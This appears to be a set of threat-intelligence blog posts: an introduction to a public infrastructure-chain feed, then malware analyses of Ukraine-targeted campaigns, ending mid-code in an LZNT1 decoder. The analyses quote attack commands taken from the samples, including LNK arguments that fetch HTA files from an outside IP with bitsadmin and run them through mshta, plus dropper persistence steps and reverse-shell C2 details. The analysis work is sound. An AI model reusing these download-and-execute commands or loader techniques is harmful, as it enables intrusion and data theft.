I have been working on IIM for a while now, mostly because adversary infrastructure is still weirdly underrepresented in public CTI. If you track adversaries, you’re probably familiar with the challenge of reconstructing their attacks:
We have IOC feeds.
We have malware databases.
We have ATT&CK mappings.
We have long reports with screenshots, diagrams and tables.
All useful.
And still, when you want to understand how an operation was actually built, you often end up doing the same thing manually again:
Open the report -> Extract the domains -> Follow the URLs -> Check the samples -> Look at the redirect chain -> Find the staging host -> Check what the payload talks to -> Write notes -> Draw a mental grap -> Maybe put it into some internal tool -> Then forget where half of the context came from three weeks later
Make adversary infrastructure chains visible, browsable and reusable 🙂
What the feed website is

The IIM Public Feed website is a public interface for structured IIM chains.
[LIVE VIEW]
Instead of only publishing isolated indicators, the feed shows how observed infrastructure components are connected inside an operation.
A chain can include things like:
entry -> redirector -> staging -> payload -> c2
Or, in a more practical example:
Each element has a role, each connection a relation and each chain can include actor context, campaigncontext, source references and evidence.
So the question is no longer only:
Which domains were used?
The better question becomes:
How did these domains, URLs, payloads and endpoints work together?
That is the entire point of the feed.
Why this exists
A lot of public CTI is still flattened too early. An operation starts as a chain of infrastructure, delivery logic, payloads and backend communication. By the time it lands in a feed, it often becomes this:
domain
ip
url
hash
tag
Great. Technically correct. Also missing half of the useful context.
The problem is not that IOCs are useless. They are useful. Blocking, detection, enrichment, correlation, retro-hunting, all of that still needs indicators.
The problem is that an IOC without role and relation is only a fragment.
A domain can be many things.
It can be an entry point, a redirector, host a payload, part of C2, a decoy or it can be unrelated noise that looked interesting for five minutes.
A hash can be a payload.
A URL can be staging.
An IP can be backend infrastructure.
A compromised site can be part of a delivery chain without being “the actor’s server”.
Without structure, all of that gets thrown into the same bucket.
And then everyone pretends the bucket is intelligence.
It is a model for describing adversary infrastructure as chains of roles and relations.
The idea is intentionally boring in the best way:
Give infrastructure components a role. Connect them with meaningful relations. Keep the evidence attached. Make the chain readable for humans and usable for machines.
In IIM terms, a component might have a role like:
entry
redirector
staging
payload
c2
And relations can describe how components interact:
redirects_to
hosts
downloads
drops
communicates_with
resolves_to
That creates a structured view of the operation. A way to stop losing the shape of the infrastructure the moment we export the data.
Which, honestly, feels overdue.
What makes feed.iim.malwarebox.eu useful
The website gives these chains a public place.
You can look at an actor or campaign and inspect the infrastructure chain behind it. Instead of reading a paragraph and then scrolling to an IOC appendix, the structure is visible directly. You can filter by actor and simply click on an available chain to see how the attacker structures their attacks 🙂
The important part is the relationship between objects.
For example:
domain A redirected to URL B
URL B staged payload C
payload C contacted endpoint D
endpoint D was linked to actor/campaign context
That is already much more useful than a flat list.
It shows the path, the role of each object, why an indicator matters and it gives the analyst something to reason about.
This is especially useful when looking across multiple campaigns. If the same actor keeps using similar layouts, similar staging behavior, similar redirect setups or similar backend separation, that becomes visible as a pattern.
And that is where infrastructure analysis becomes more interesting than “here are five domains, have fun”.
Publication periods & Participating
Malwarebox will regularly use internal and public reports to generate IIM chains, so you can understand how attackers structure their attacks.
If you build your own IIM chains and would like to publish them with us, please feel free to email them to me at contact@malwarebox.eu, including relevant references so we can validate the results (blog posts, write-ups, etc.). Since I’ve been doing most of the work on my own so far, I’ve now put together a small team, but we’d love to grow 🙂 If you’d like to join the current initiative (publishing analyses, development) or support us in other ways (e.g., financially, *this work isn’t cheap* or through evaluation), please feel free to contact us at the email address above, every bit of support helps us improve and move faster!
Why this matters for adversary understanding
Understanding adversaries is not only about naming them.
Actor names are useful, but they are also messy. Different vendors use different names, clusters shift, overlaps happen, confidence changes and sometimes everyone is clearly talking about related activity while pretending the naming situation is totally fine.
Classic CTI moment.
Infrastructure gives another angle.
How does the actor deliver payloads?
Do they use redirectors?
Do they rely on compromised infrastructure?
Do they separate staging and C2?
Do they reuse backend systems?
Do they rotate only the visible front layer?
Do they make the same operational mistakes repeatedly?
Those questions are not answered well by a hash list.
They are also not fully answered by ATT&CK technique IDs.
ATT&CK is good for behavior. Malware databases are good for malware family knowledge. IOC feeds are good for indicator distribution.
The IIM feed focuses on the infrastructure chain.
That is the missing public layer I care about here.
Where Mantis fits in
The feed is connected to the wider Malwarebox ecosystem.
Mantis is used as an internal place to collect, reverse engineer and process malware samples, metadata and related observations. Some of that context can then be turned into structured IIM chains and published through the public feed.
So the flow is roughly:
Mantis -> collect / import / enrich observations
IIM -> model infrastructure as roles and relations
IIM Public Feeds -> publish selected chains in a browsable form
Malwarebox -> connect chains with research, actor pages and defensive context
That connection is important.
The feed is not meant to be a random gallery of graphs. It is meant to become a public layer where selected infrastructure chains from real research and observations can be exposed in a consistent format.
This is attack pattern mapping on the infrastructure layer
The easiest way to describe the idea is probably this:
IIM Public Feeds map attack patterns on the infrastructure layer.
The focus is how adversaries compose infrastructure during operations.
Delivery paths
Redirect layers
Staging locations
Payload hosting
C2 exposure
Reuse across campaigns
Relationships between moving parts
That gives defenders and analysts a different view.
A single domain may be dead tomorrow.
A payload URL may disappear.
A hosting provider may suspend the server.
The campaign may rotate visible infrastructure.
But the way the operation is structured can still tell you something.
Sometimes the structure is clean, sometimes it is messy, sometimes it is lazy and sometimes it is surprisingly consistent.
All of that is analytical signal for us 🙂
Why public access matters
A lot of infrastructure mapping already happens somewhere.
In private vendor platforms, internal analyst graphs, screenshots inside PDFs, notes that never leave a team, spreadsheets with names like apt_infra_final_v4_REAL.xlsx.
That is fine for internal workflows, but it does not create a public reference layer.
Public IIM chains can be linked. They can help students, researchers and defenders understand operations faster.
That is one of the reasons I wanted this to be visible on a public website. This could also become a large-scale disruptive measure if it gains widespread adoption. Until then, we will continue to publish updates and refine our approach wherever possible.
How this fits next to existing sources
The goal is not to replace existing projects.
Malpedia is useful for malware family knowledge. ATT&CK is useful for behavioral technique mapping. ThreatFox and similar feeds are useful for indicators. MalwareBazaar & Co are useful for samples. Reports are useful for narrative analysis.
IIM Public Feeds sit next to those layers and focus on the infrastructure structure.
A simple way to put it:
Malpedia: What malware family are we looking at?
ATT&CK: What behavior and techniques are involved?
IOC Feeds: Which indicators were observed?
IIM Feeds: How was the adversary infrastructure chained together?
That is the niche. And yes, it is specific.
Good. Specific is useful.
Where IIMQL fits in
The feed website is only the visible part of the whole thing.
The plan is to publish new IIM feeds regularly. Some chains will come from our own internal analysis and Malwarebox research. Others will be based on public reports where the infrastructure can be reconstructed cleanly enough to turn it into an IIM chain.
And yes, we are also open to community submissions.
If someone has mapped an infrastructure chain from a report, a campaign, a sample set or their own research, that chain should not die in a screenshot, a tweet thread or a local notes folder named apt-stuff-final-final.json.
IIMQL is the query language around IIM. The idea is simple: once infrastructure chains are structured, they should also be searchable in a structured way.
At some point, you do not only want to look at one chain. You want to ask questions across many chains.
For example:
Show me all chains where an entry node redirects to a staging node
Find all payload delivery chains connected to a specific actor
Show campaigns where the C2 role appears behind a reused staging layer
Find infrastructure patterns where compromised websites are used before payload delivery
Show all chains that contain the same relation pattern across different actors
That is the part where this stops being just a nice public viewer and starts becoming useful as an actual research layer.
One chain is interesting
Ten chains are useful
A hundred chains start to show patterns
That is why the feed format matters. If we publish chains in a consistent model, IIMQL can later query across them instead of forcing everyone to manually compare screenshots, IOC tables and half-structured report snippets.
The next logical step would be an IIMQL-based search tool on top of the public feed data. Search by role, relation, actor, chain layout, repeated infrastructure pattern or campaign context. Basically a way to ask questions against the infrastructure layer directly.
That needs enough data to be useful, though. A query language without chains is just a very sophisticated way to return nothing.
So for now the focus is simple: publish more IIM chains, keep the format consistent, accept useful community feeds and build the public corpus.
Once there is enough material, IIMQL becomes the natural interface on top of it.
More on that later.
What comes next
The feed website is the public starting point.
From here, the useful next steps are pretty obvious:
Campaign-based chain views
Better evidence panels
Pattern comparison
IIMQL integration.
The goal is to make the infrastructure layer easier to inspect, compare and reason about.
Because CTI has a structure problem. We keep collecting more indicators, more reports, more aliases, more screenshots and more tables. Then analysts still have to reconstruct the actual operation manually.
The feed is one attempt to make that part less stupid.
This article is a little bit older, mainly because I have been spending a lot of time on Malwarebox and several other articles recently. It is also part of my UAC series, where I look at threat activity with a Ukraine connection, my last article “UAC-0184: From HTA to a Signed Network Stack“
A few weeks ago, I analyzed a malware campaign that was clearly targeting Ukraine. Since I first started working on this article, a few things have changed. UAC-0247 is now considered to be linked to the same actors behind the UAC-0244 cluster, as CERT-UA describes here:
“CERT-UA звертає увагу спільноти на те, що активність, описана в цій статті як окремий кластер кіберзагроз UAC-0247, фактично здійснюється особами, діяльність яких раніше відстежувалася за ідентифікатором UAC-0244” 🇺🇦
“CERT-UA draws the community’s attention to the fact that the activity described in this article as a separate cyber threat cluster UAC-0247 is actually carried out by individuals whose activity was previously tracked under the identifier UAC-0244.” 🇬🇧
Inside the ZIP archive we downloaded, there was an LNK file named:
“Форма заявки на гуманітарну допомогу фонд УкрВарта”
Translated from Ukrainian, this means roughly:
“UkrVarta Foundation Humanitarian Aid Application Form”
So let’s unpack the archive and take a look at the LNK file with LNKParse.
This is a typical mshta to HTA infection chain launched through a Windows LNK file. If you have been following my blog for a while, you might slowly start seeing a pattern here when it comes to Russian-aligned threat actors.
Now let’s take a look at the website.
(Website is currently offline)
Unfortunately, I only still have the screenshot of the Ukrainian version and my Ukrainian is not exactly perfect, but the headline says something along the lines of:
"A Technological Edge for Victory"
UkrVarta supplies units with state-of-the-art FPV drones, UAVs, various types of equipment, PES tools and platforms for knowledge sharing between the military and industry
The page describes UkrVarta as supporting units with modern FPV drones, UAVs, aircraft types, EW tools and platforms for exchanging experience between the military and industry.
So the lure is obviously aimed at FPV drone owners, operators or people interested in that area.
When I tried to download the payload from the LNK, however, I saw this:
At first this error looked a bit strange, but then I quickly remembered that other Russian-aligned groups seem to have a bit of a geofencing fetish. So I ran the target through my tracking setup and, voilà, I was able to download the payload.
But, as already mentioned in my previous article, before going deeper I always check how sloppy the actor was when configuring their web server.
And once again, no real effort was made here:
All samples were simply exposed. Good job. These kinds of mistakes do not only give us files. They also provide directly usable intelligence on UAC-0247/UAC-0244, especially around working patterns. And btw: They fixed this mistake after me downloading everything, so at least either they figured it out on their own, or they’re monitoring their infrastructure.
The relevant time window was:
24 February 2026 to 22 March 2026
So roughly 27 days.
Distribution by weekday:
Weekday
Count
Tuesday
4
Wednesday
1
Friday
1
Saturday
1
Sunday
5
What stands out is the strong concentration around late hours:
Time window
Count
00:00-00:59
1
17:00-17:59
1
20:00-20:59
5
21:00-21:59
1
22:00-22:59
4
So: 10 out of 12 events happened between 20:00 and 22:59. That is the most interesting point here.
The server itself is reachable via the IP address:
109.237.97.4
This server is hosted at nuxt[.]cloud, a Russian hosting provider. Because of that, I suspect that the system time might have been set to UTC+3. I cannot prove that, though.
Now back to the analysis.
Files such as dopomoga.hta.old are always nice to find, because they let us look at the evolution of the delivery chain.
But first, let’s look at dopomoga.hta.
At first glance, there is not much suspicious visible here, except for the included JavaScript file script.js
The script is a classic, lightly obfuscated JavaScript dropper that executes on Windows systems through ActiveX. The whole _0x... structure only exists to hide strings at runtime. Functionally, there is nothing complex here. It is deliberately simple code that mainly tries to make static analysis slightly more annoying.
After resolving the strings, the script instantiates WScript.Shell and Scripting.FileSystemObject
It then checks whether the following directory exists:
%LOCALAPPDATA%\OneDriveUpdater
If the directory does not exist, it creates it. The name is obviously chosen to look legitimate and avoid drawing attention.
In the next step, the script uses cmd /c and curl to download a file from:
This is a simple masquerading trick: a file that looks like a text file on the server is downloaded and immediately written as an executable on disk.
Right after that, the script establishes persistence by creating a scheduled task named:
OneDriveUpdater
The task runs in the user context and starts the dropped executable every ten minutes. The execution happens without a visible window, keeping the whole process unobtrusive for the user.
Overall, this is a typical stage-0 dropper as often seen in phishing campaigns. It uses only built-in Windows tooling, no complex techniques, no exploit, just a clean and reliable flow:
The actual functionality clearly lives inside the downloaded file. This script only handles initial access and persistence.
We will look at updater.txt / updater.exe later in the article. Before doing that, let’s look at the other files and especially compare dopomoga.hta with dopomoga.hta.old.
The file is quite small, so we can simply diff it.
The new HTA is basically just a shell. The old one did the actual work.
The old file contains the complete payload logic. Obfuscated JavaScript builds a shell through ActiveX, stages itself under %LOCALAPPDATA%\OneDriveUpdater, pulls a payload from ukrvarta[.]online/conference/updater.txt via PowerShell, decodes it with XOR and writes the result as an EXE. After that, it directly creates a scheduled task that executes the file every few minutes. Classic dropper with persistence, just slightly obfuscated.
In the new file, this entire block is simply gone. Instead, it only loads an external script from ukrvarta[.]online/dopomoga/script.js. Locally, nothing really happens anymore besides rendering the UI and showing a fake confirmation popup. The actual logic has been moved into the externally loaded script.
The form was also slightly adjusted. Previously, it used checkboxes with fixed categories. Now it uses a free-text field instead. That makes it look less like a template and a bit more believable.
Bottom line: same thing, but implemented more cleanly. Previously, it was a blunt HTA dropper. It is now more of a minimal stub that dynamically loads the payload logic.
dopomoga.html
The page itself looks completely harmless at first: some text, a download hint, nothing too exciting. The actual trick sits at the bottom: the ZIP archive is embedded directly into the HTML as Base64. When the page is loaded, the data is decoded and automatically dropped as a file.
Compared to the HTA variants, this is not execution-focused anymore. It is pure delivery. But it is cleaner, more stable and less noisy.
And btw: the ZIP contains the same LNK file as our initial entry sample. So this was most likely also used as an entry vector.
conference.hta
This one disguises itself as a legitimate document related to an FPV conference. It looks clean, contains a decent amount of text, is bilingual and appears somewhat believable at first glance.
The interesting part runs in the background again. It uses the same obfuscated script as before: it builds a shell through ActiveX, stages itself under %LOCALAPPDATA%\OneDriveUpdater, pulls a payload from ukrvarta{.]online/conference/updater.txt via PowerShell, decodes it and writes the result as an EXE. After that, it creates a scheduled task that starts the payload regularly.
So, technically, there is nothing really new here. It is just different packaging. Instead of a form, the lure now uses a “serious” looking document.
Bottom line: same dropper as in the older HTA, just better wrapped to look legitimate and increase the chance that someone opens it.
conference2026_webdavroot.html
The page itself is again just bait. Some text, nothing immediately suspicious.
This redirects the browser to a Windows search-ms URI. That does not simply open a website. It opens Windows Search / Explorer with a predefined search. In this case, it points directly to a WebDAV share:
ukrvarta[.]online:8080/davwwwroot
and filters for .lnk files.
In practice, this is delivery through Windows features instead of a classic download.
dopomoga.html vs dopomoga.html.old
When diffing dopomoga.hta and dopomoga.hta.old, we get the following result:
Changes from Script 1 to Script 2
In the newer dopomoga.hta, the JavaScript is loaded externally, while in dopomoga.hta.old the script was embedded directly inside the HTA.
There are also several relevant changes between the two scripts.
This is simpler. One possible reason is to reduce PowerShell telemetry, avoid AMSI / PowerShell logging and bypass typical PowerShell detection rules.
URL changed
Old:
https://ukrvarta[.]online/conference/updater.txt
New:
https://ukrvarta[.]online/dopomoga/updater.txt
So:
/conference/ -> /dopomoga/
Scheduled task name changed
Old:
/tn "OneDrive Updater"
New:
/tn "OneDriveUpdater"
The space was removed.
This matters for hunting, because both task names should be considered IOCs.
/f was added
Old / Script 1:
schtasks /create ... /ru "%USERNAME%"
Old / Script 2:
schtasks /create ... /ru "%USERNAME%" /f
The /f flag forces overwriting an existing task.
This makes the new variant more robust: if the task already exists, it gets updated or overwritten instead of failing.
updater.exe
Both the /dopomoga and /conference directories contain an updater.txt file.
Because of the JavaScript changes, we know that one of those files was encoded with the XOR key fuck. After decoding it, the resulting file had the same hash. So both chains deploy the same malware.
I analyzed the file with Ghidra and radare2. Here is the summary.
Does anything stand out to you about PETimeDateStamp? 🙂
The PE contains an Authenticode certificate table referencing a Microsoft code-signing chain, but signature validity was not verified during this static analysis.
Resolved syscalls
The loader resolves NTDLL exports by CRC32 hash and then extracts the syscall numbers from the NTDLL stubs.
Shellcode entry: offset 0x0000
First package: offset 0x0c71
Second package size: 0x15bc1
Second package body: offset 0x3760
End of shellcode blob: 0x19321
The second package is:
XOR encrypted
LZNT1 compressed
The stage uses RtlDecompressBuffer with compression format 0x2, which means LZNT1.
After XOR + LZNT1 decompression, we get the final PE payload.
Final Payload
The unpacked payload is:
Internal name: EncryptedReverseShell.exe Type: PE32+ x86-64 GUI executable Size: 0x20800 bytes SHA256: 268400390be82fcb46f1b23e0319f2f2ba477e392014b41b57df587b99ecc3c5 MD5: 1c95b3d3ac3d6f9c839df333532060b4 PE TimeDateStamp: Tue Mar 3 19:53:17 2026 EntryPoint VA: 0x140001978 Reverse shell routine: around 0x140001070
This applies to the C2 messages, not to the outer .data blob. The outer blob uses 0x66
IIM Chain & Pattern
Besides the classic malware analysis, I also modeled the flow as an IIM chain.
IIM stands for Infrastructure Intelligence Model and is a part of the ecosystem i am building with Malwarebox. It is my attempt to describe campaigns not only as isolated IOCs, but as connected infrastructure chains.
This case shows quite well why that matters. The attack is not just updater.exe or one C2 IP. Before we ever get to the reverse shell, we have the lure, ZIP archive, LNK file, mshta, HTA / JavaScript staging, updater.txt, persistence through OneDriveUpdater, injection into RuntimeBroker.exe and finally the reverse shell connection to 109.237.97.4:8443.
The IIM chain models this flow through roles such as Entry, Staging, Payload and C2. This makes it easier to see how the infrastructure works together and which parts are replaceable.
That is often more useful for tracking than a single hash. Hashes rotate quickly. Infrastructure patterns tend to survive longer.
In the last articles, I spent quite some time looking at actors that primarily target Ukraine.
Gamaredon and APT28 are the obvious names people know. But there are other clusters that are less well documented and still use overlapping tradecraft: Ukraine-themed lures, messenger-based social engineering, staged loaders, LOLBins, signed binaries, archive delivery and all the other small joys that make malware analysis such a relaxing hobby. This article is a bit older because I’m currently busy working on Malwarebox and other articles. It’s also part of my “UAC” series, in which I discuss threat actors linked to Ukraine. Around the middle or end of the series, I have a little something in store for everyone involved, so stick around :3
This one gets a bit more technical and longer than usual. So yes, you have been warned. 🙂
On MalwareBazaar, the sample is tagged with UKR, which is already a useful signal to keep in mind. It does not prove targeting by itself, but in this case the surrounding tradecraft and the public CERT-UA reporting make the Ukraine connection much more than just a tag someone slapped onto a hash.
CERT-UA has publicly described increased UAC-0184 activity during 2024, focused on gaining access to computers used by representatives of the Ukrainian Defense Forces in order to steal documents and messenger data. Their reporting also highlights the use of messengers and dating platforms as delivery channels, with social engineering lures built around criminal proceedings, combat videos or personal contact requests. Very normal internet behavior, obviously.
The tooling overlap also fits the wider UAC-0184 ecosystem described by CERT-UA: staged malware delivery, commercial and open-source tooling and repeated use of social engineering against Ukrainian military-related targets.
Now to the actual sample.
7z l 81d93004a02a455af01b0f709e34d5134108ec350f9391dc0f91a00a54998590.zip
For context: in Ukrainian, Рапорт means report. In Ukrainian and Russian, Таблиця means table.
Now that we’ve unpacked everything, let’s take a look at the LNK files using lnkparse
Description: MS Wоrd Documеnt
Working directory: '%LOCALAPPDATA%'
Command line arguments: /c bitsadmin /transfer myjob /download /priority foreground http://169.40.135.35/dctrpr/basketpast.hta %TEMP%\~tmp('MUDCoGJpbAbfKdlaKZeVfka',).hta
&& mshta.exe %TEMP%\~tmp('MUDCoGJpbAbfKdlaKZeVfka',).hta
Таблиця.xlsx.lnk
Description: MS Еxcel Worksheеt
Working directory: '%LOCALAPPDATA%'
Command line arguments: /c bitsadmin /transfer myjob /download /priority foreground http://169.40.135.35/dctrpr/agentdiesel.hta %TEMP%\~tmp('MGMXGEDCNDKaYKStLesnn',).hta
&& mshta.exe %TEMP%\~tmp('MGMXGEDCNDKaYKStLesnn',).hta
So the lure language is not exactly random. It is already pointing us into the same general target space as the CERT-UA reporting around UAC-0184.
When trying to download the referenced files directly, I got the following error:
To me, this looked like gated delivery. Most likely geofencing, client filtering or both. So I used Kraken with bitsadmin-style emulation and a proxy path to test the delivery behavior. Btw: What a coincidence that this happened around the same time as Gamaredon’s switch to using Bitsadmin 😉
After a few tests, I was able to retrieve the malicious payload:
At that point we had another file to load. But before jumping into it, I want to show how Kraken can help automate this kind of workflow in the future.
Tracking the delivery with Kraken
The requirement for this case is simple:
bitsadmin emulation plus geofencing or proxy handling
web request download plus geofencing or proxy handling
extraction of follow-up URLs from returned payloads
repeat without manually babysitting every single stage like it is a fragile houseplant
I created an operation for this purpose.
Then I added a URL threat entity with the type payload_download.
Then we also need import profiles, one for the URLs and one for the malware downloads
After that, I created a tracking definition for the operation.
The important part here is the regex used to extract further URLs from results.
Once saved, tracking is active. From there, we only need to wait for results or add new URLs when they appear during analysis.
Payload archive
The results contained multiple HTA files, but they all pointed to the same ZIP archive: dctrprraclus.zip
So that is the next thing to look at.
Inside the archive, there are multiple files. Of course we do not want to manually reverse every single file in the directory because that would be madness and I try to keep my hobbies at least somewhat healthy.
So I narrowed it down and scanned the files first.
Since Cluster-Overlay64.exe is the entry point, that is where I started.
Plane9Engine.exe or Cluster-Overlay64.exe belongs to Plane9, a 3D music visualizer for Windows. It is normally used to analyze audio signals in real time and generate visual effects, for example during music playback or as a screensaver.
Technically, the Plane9 engine contains the rendering logic. It processes audio input, for example via FFT analysis and generates dynamic 3D scenes using DirectX or OpenGL.
So the presence of Cluster-Overlay64.exe alone is not suspicious. It appears to match a legitimate Plane9 application.
The suspicious part is the packaging around it.
There are additional files such as .bin and .lib artifacts. In a legitimate software package, this exact combination and placement is not exactly what you expect. Especially an isolated high-entropy .bin file is often a good hint that we are looking at an encrypted or packed payload.
In combination with executable files and several DLLs, this strongly suggests a DLL sideloading scenario. A legitimate application or loader is used to load manipulated or additional components from the local directory. The actual malicious function is not in the visible main executable but in libraries or external data blobs that are loaded later.
Two files immediately stood out:
filter.bin
kernel-diag.lib
Not only because of the extensions, but also because the files could not be identified cleanly.
Looking at entropy and headers confirmed the suspicion.
BASS.dll also has high entropy, but on first look it appears harmless. I kept it in mind anyway because malware analysis rewards paranoia more often than optimism.
The more interesting files are filter.bin and kernel-diag.lib.
Now that we know Cluster-Overlay64.exe is likely legitimate and probably causes filter.bin or kernel-diag.lib to be loaded indirectly, the next question is simple: how exactly are those files loaded?
Reconstructing the sideload chain
I started by looking at strings across all DLLs and searching for the filenames.
kernel-diag.lib appears only in openvr_api.dll, so we can assume that kernel-diag.lib is loaded by openvr_api.dll.
Then I continued.
This gives us the next part: openvr_api.dll is likely loaded by Plane9Engine.dll and Plane9Engine.dll is loaded by the entry point Cluster-Overlay64.exe.
From that, the sideload process can already be reconstructed:
At this point, it is worth opening Ghidra and looking at the relevant call sites.
Plane9Engine.dll loads openvr_api.dll. Nothing particularly unusual so far.
The payload loader inside openvr_api.dll does not contain a full payload. Instead, it contains a data block with obfuscated strings and parameters. These include filenames such as kernel-diag.lib and filter.bin, although filter.bin is hidden more nicely, as well as API names. The loader manually parses the kernel32 export table to resolve the required Windows functions dynamically. Then it determines its own path and uses the strings stored in the embedded data block to load files from disk. Concretely, it loads kernel-diag.lib, reads its full content into memory and performs a simple decoding step: DWORD-wise addition using a key contained in the file.
The decoded blob contains another internal structure with additional information and payload data, including embedded code for evr.dll. That blob is copied into memory, prepared, memory protections are adjusted and then execution continues into the next stage.
For decoding and payload extraction, I wrote two small scripts.
Decoding Script (Click to view)
import struct
with open("kernel-diag.lib", "rb") as f:
data = f.read()
offset = 0x24d1
size = struct.unpack("<I", data[offset:offset+4])[0]
key = struct.unpack("<I", data[offset+4:offset+8])[0]
print(f"offset: {hex(offset)}")
print(f"size: {size}")
print(f"key: {hex(key)}")
decoded = bytearray(data)
for i in range(offset+8, min(len(decoded), offset+8+size), 4):
if i + 4 > len(decoded):
break
val = struct.unpack("<I", decoded[i:i+4])[0]
val = (val + key) & 0xffffffff
decoded[i:i+4] = struct.pack("<I", val)
with open("decoded.bin", "wb") as f:
f.write(decoded[offset:])
The output already looks promising. Right at the beginning we can see evr.dll.
evr.dll, the Enhanced Video Renderer, is a Microsoft Windows component used for video rendering and multimedia applications such as Windows Media Player.
So we import the extracted file into Ghidra.
The entry point is at 0xED0.
That looks beautiful :3
The substring trick
The first-stage loader stores a pointer (local_8[5]) into the middle of a larger embedded RTTI-like string. Rather than referencing the full .?AV?$numpunctfilter.bin symbol, the pointer starts exactly at the f of filter.bin. The loader then converts this substring into a wide-character string and passes it to the next stage, which uses it to construct the on-disk path and read the secondary payload.
The string starts at 0x1003eb54, but our pointer is 0x1003eb62. That is exactly where the substring filter.bin starts.
1003eb54 .
1003eb55 ?
1003eb56 A
1003eb57 V
1003eb58 ?
1003eb59 $
1003eb5a n
1003eb5b u
1003eb5c m
1003eb5d p
1003eb5e u
1003eb5f n
1003eb60 c
1003eb61 t
1003eb62 f
1003eb63 i
1003eb64 l
1003eb65 t
1003eb66 e
1003eb67 r
1003eb68 .
1003eb69 b
1003eb6a i
1003eb6b n
This technique avoids explicit string manipulation entirely and reduces the need for recognizable operations such as strstr, memcpy with offsets or substring extraction, making static analysis slightly more deceptive.
The same trick appears for kernel-diag.lib. To find the relevant local_8 candidate for loading kernel-diag.lib, we use the same logic:
Jump to 0x1003e3ec and confirm f1 ea 03 10 => 0x1003eaf1
Our candidate used in the loader:
So at this point it is clear that evr.dll loads both kernel-diag.lib and filter.bin through this substring trick.
What we still do not know is what happens to filter.bin. And that is where the interesting part starts.
We already know that kernel-diag.lib is decoded via DWORD addition using a key stored inside the file. But filter.bin behaves differently. It has no size or key header at the beginning and the hex dump shows the same random-letter camouflage that appears at the start of kernel-diag.lib.
So what is it?
What the shellcode actually does
Before looking at filter.bin directly, it is worth taking another look at the decoded shellcode. The strings near the end of the decoded blob are surprisingly talkative.
0x170d
x89PNG
0x1721
http
0x172d
Rtl…
0x1735
User..
0x1755
GET
0x178d
IDAT
0x17ad
NAME
0x17c5
IEND
0x17d5
.dll
0x17f6
EF{DATA=
\x89PNG, IDAT and IEND are PNG chunk markers.
So the shellcode is not just a generic decoder. It is a PNG chunk parser.
The Rtl... and USER... strings are API-name fragments that are later resolved through a PEB walk. Rtl... strongly points toward RtlDecompressBuffer and yes, that becomes relevant later.
The strings http, GET and the interesting template EF{DATA= point to a separate HTTP code path.
We park that for a moment. It comes back near the end.
When going through the entry function at 0xED0, three core functions matter:
Eine memmem-style suche, findet chunks per type-name
0x26D
DWORD-weise XOR decryptor, key kommt aus chunk-metadata
0x72D
API resolver — PEB walk + name-hash compare
0x8DD
kleiner memcpy
0xED0
Entry — orchestriert das ganze gegen filter.bin
That gives us the shape of stage 3 without executing anything:
The shellcode opens filter.bin, finds all IDAT chunks, appends their data and XOR-decodes the resulting blob with a key derived from chunk metadata or surrounding structure. What falls out is the next stage.
filter.bin is a PNG that is not a PNG
filter.bin is 1,377,370 bytes large or 0x15045A.
If you open the file directly in a hex editor, you do not see the normal PNG magic \x89PNG\r\n. The first roughly 16 KB are just the same random-letter filler pattern seen earlier.
The first real chunk header, IDAT, is located at file offset 0x4052.
From there, the file contains a clean chunk sequence:
166 xIDAT chunks, each 8192 bytes, with the last one being 7224 bytes
1 xIEND chunk
The interesting part is that the author bothered to produce real PNG chunks.
A PNG-aware scanner does not simply see an encrypted blob. It sees a slightly broken but structurally plausible PNG-like object. Great. Even the file format is lying now.
When concatenating all IDAT data, we get a clean 1,358,904 byte payload blob.
Now we need to decrypt it.
Finding the XOR key
From the disassembly, the decoder function at 0x26D performs DWORD-wise XOR. So no RC4, no AES, no fancy stream cipher.
Just a constant 32-bit key.
The annoying part is finding that key.
What I tried first, unsuccessfully:
XOR with the CRC of a chunk: nonsense
derive the key from the chunk header, for example the IDAT type DWORD as seed: almost PE-looking output, but no clean MZ at a sane offset
per-chunk keys: same problem
use the first chunk bytes as key material against the rest: first few KB look English-ish, then noise
At some point the obvious thing clicked.
If the plaintext contains enough zeroes and a PE file usually contains plenty of zero-padding between sections, alignment bytes and header gaps, then the key itself should become the most frequent DWORD value in the ciphertext distribution.
Because:
0x00000000 XOR key = key
Frequency analysis across all 32-bit values in the concatenated IDAT stream gave two clear peaks:
0x227E9BDE
~7400×
0x22719BD1
~6300×
The delta between them is 0x000F0007, suspiciously close to a repeated low-pattern structure. That was enough evidence to commit to 0x227E9BDE as the key.
DWORD-wise XOR with 0x227E9BDE over the full IDAT data gives an output whose tail looks like this:
... de 9b 7e 22 de 9b 7e 22 de 9b 7e 22 de 9b 7e 22
That is the fingerprint of a stream that originally ended with zero-padding. Every null DWORD XORs back into the key bytes.
Key confirmed. Nice 🙂
Stage 4: LZNT1 and 16 bytes that wasted a few minutes
After XOR, the buffer is 1,358,904 bytes large.
The first 16 bytes are:
0000 18 3e 07 c8 00 00 00 00 c8 2c 6a 22 ca 2e 60 22
After that, the buffer almost looks like a PE. There are MZ-like sequences and many printable bytes. But it still does not decode cleanly.
There is one more layer.
When dumping the data in 9-byte rows, the structure becomes visible: one flag byte followed by 8 items. Each bit in the flag byte decides whether the corresponding item is a literal byte or a 16-bit back-reference.
That is LZNT1, the Microsoft NT-LZ77 compression format used by RtlCompressBuffer and RtlDecompressBuffer with COMPRESSION_FORMAT_LZNT1.
Bonus confirmation: the decoded shellcode already contained the string fragment Rtl... in its API resolver table. The shellcode resolves RtlDecompressBuffer at runtime.
So yes, we could have emulated the shellcode with Unicorn instead of implementing LZNT1 ourselves. But where would be the fun in that.
compressed chunks contain sequences of one flag byte plus 8 items
each flag bit selects literal versus back-reference
the offset and length bit split of a back-reference changes depending on the position in the chunk
I used a small Python implementation over the XOR output starting at byte 16.
Click to view Code
def lznt1_decompress(src):
out = bytearray(); pos = 0
while pos + 2 <= len(src):
hdr = int.from_bytes(src[pos:pos+2], 'little'); pos += 2
if hdr == 0: break
size = (hdr & 0x0FFF) + 1
compressed = (hdr & 0x8000) != 0
chunk_end = min(pos + size, len(src))
if not compressed:
out.extend(src[pos:chunk_end]); pos = chunk_end; continue
chunk_start = len(out)
while pos < chunk_end:
flags = src[pos]; pos += 1
for bit in range(8):
if pos >= chunk_end: break
if (flags >> bit) & 1 == 0:
out.append(src[pos]); pos += 1
else:
if pos + 2 > chunk_end: break
word = int.from_bytes(src[pos:pos+2], 'little'); pos += 2
rel = len(out) - chunk_start
obits = 4; x = rel - 1
while x >= 0x10: obits += 1; x >>= 1
obits = max(4, obits)
lbits = 16 - obits
length = (word & ((1 << lbits) - 1)) + 3
